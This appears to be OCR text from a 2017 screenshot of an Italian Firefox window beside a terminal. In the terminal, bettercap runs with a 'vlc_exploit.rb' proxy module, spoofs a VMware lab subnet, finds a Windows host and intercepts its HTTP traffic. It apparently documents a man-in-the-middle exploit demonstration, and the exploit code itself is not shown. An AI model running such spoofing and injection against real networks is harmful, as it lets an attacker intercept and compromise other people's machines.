 Pagina iniziale di Mozilla Fire
Firefox
Inserisci un indirizzo o avvia una ricerca
Cerca
Browser predefinito
Firefox non è attualmente impostato come browser predefinito. Impostarlo ora?
Verifica sempre all'avvio di Firefox.
Utilizza Firefox come browser predefinito
Non adesso
IT
18:41
03/07/2017
[vlc_exploit.rb - /home/dre...
Terminale - drego85@bb47...
lun 03 lug, 18:41
Terminale - drego85@bb47amd64: ~/Scrivania
File Modifica Visualizza Terminale Schede Aiuto
drego85@bb47amd64:~/Scrivania$ sudo bettercap --proxy-module /home/drego85/Scrivania/vlc_exploit.rb
bettercap
v1.6.1
http://bettercap.org/
[I] Starting [ spoofing:✔ discovery:✔ sniffer:✘ tcp-proxy:✘ udp-proxy:✘ http-proxy:✔ https-proxy:✘ sslst
rip:✔ http-server:✘ dns-server:✔ ] ...
[I] [eth0] 172.16.196.159 : 00:0C:29:39:83:F6 / eth0 ( VMware )
[I] [GATEWAY] 172.16.196.2 : 00:50:56:E5:86:69 ( VMware )
[I] [DISCOVERY] Precomputing list of possible endpoints, this could take a while depending on your subne
t ...
[I] [DISCOVERY] Done in 5.871346 ms
[I] [DISCOVERY] Targeting the whole subnet 172.16.196.0..172.16.196.255 ...
[I] Acquired 3 new targets :
[NEW] 172.16.196.1 : 00:50:56:C0:00:08 ( VMware )
[NEW] 172.16.196.151 : 00:0C:29:BA:9E:A8 ( VMware )
[NEW] 172.16.196.254 : 00:50:56:F1:5B:13 ( VMware )
[I] Found NetBIOS name 'WIN-O3HTN8EQS8C' for address 172.16.196.151
[I] [DNS] Starting on 172.16.196.159:5300 ...
[I] [HTTP] Proxy starting on 172.16.196.159:8080 ...
[WIN-O3HTN8EQS8C/172.16.196.151] GET http://detectportal.firefox.com/success.txt ( text/plain ) [200]